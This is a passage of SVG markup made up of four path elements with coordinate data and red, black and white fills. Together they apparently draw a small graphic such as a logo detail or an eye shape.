<path fill-rule="evenodd" clip-rule="evenodd" d="M432.617 48.6252C432.554 51.8887 431.206 54.9971 428.865 57.2826C426.523 59.5681 423.375 60.8484 420.095 60.8484C416.816 60.8484 413.667 59.5681 411.326 57.2826C408.984 54.9971 407.637 51.8887 407.573 48.6252H432.617Z" fill="#FF003C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M431.455 40.3076C432.002 40.3079 432.538 40.4698 432.993 40.7728C433.448 41.0758 433.802 41.5063 434.012 42.0098C434.221 42.5134 434.276 43.0675 434.169 43.602C434.062 44.1364 433.798 44.6273 433.411 45.0126C433.023 45.3978 432.53 45.6601 431.993 45.7663C431.456 45.8725 430.899 45.8179 430.393 45.6092C429.887 45.4006 429.455 45.0474 429.151 44.5942C428.847 44.1411 428.684 43.6083 428.684 43.0634C428.684 42.7013 428.756 42.3429 428.895 42.0084C429.035 41.6739 429.239 41.3701 429.496 41.1142C429.753 40.8582 430.059 40.6553 430.395 40.5169C430.731 40.3785 431.091 40.3074 431.455 40.3076Z" fill="#FF003C"/>
<path d="M432.488 44.0901C433.058 43.5232 433.058 42.604 432.488 42.0371C431.919 41.4701 430.995 41.4701 430.426 42.0371C429.856 42.604 429.856 43.5232 430.426 44.0901C430.995 44.6571 431.919 44.6571 432.488 44.0901Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M431.456 40.3075C431.673 40.3068 431.89 40.3321 432.101 40.3829C431.9 40.4925 431.727 40.648 431.597 40.8366C431.467 41.0252 431.384 41.2417 431.354 41.4684C431.325 41.695 431.349 41.9255 431.426 42.141C431.502 42.3565 431.629 42.551 431.795 42.7086C431.962 42.8662 432.163 42.9824 432.383 43.0478C432.603 43.1132 432.836 43.126 433.062 43.0851C433.288 43.0442 433.501 42.9507 433.684 42.8123C433.867 42.6739 434.014 42.4945 434.114 42.2887C434.187 42.5404 434.224 42.8012 434.224 43.0633C434.225 43.6088 434.062 44.1421 433.758 44.5958C433.454 45.0495 433.021 45.4031 432.515 45.612C432.009 45.8209 431.451 45.8756 430.914 45.7693C430.376 45.663 429.883 45.4003 429.495 45.0146C429.107 44.6289 428.844 44.1374 428.737 43.6024C428.63 43.0674 428.685 42.5128 428.895 42.0089C429.105 41.505 429.46 41.0744 429.916 40.7715C430.372 40.4686 430.907 40.3071 431.456 40.3075V40.3075ZM431.456 38.752C430.599 38.752 429.761 39.0049 429.049 39.4786C428.337 39.9523 427.781 40.6256 427.454 41.4134C427.126 42.2012 427.04 43.068 427.207 43.9043C427.374 44.7406 427.787 45.5088 428.393 46.1118C428.998 46.7147 429.77 47.1253 430.61 47.2917C431.451 47.458 432.322 47.3726 433.113 47.0463C433.905 46.72 434.581 46.1674 435.057 45.4585C435.533 44.7495 435.787 43.9159 435.787 43.0633C435.785 41.9211 435.328 40.8263 434.516 40.0193C433.704 39.2122 432.603 38.7587 431.456 38.7583V38.752Z" fill="white"/>
</svg>
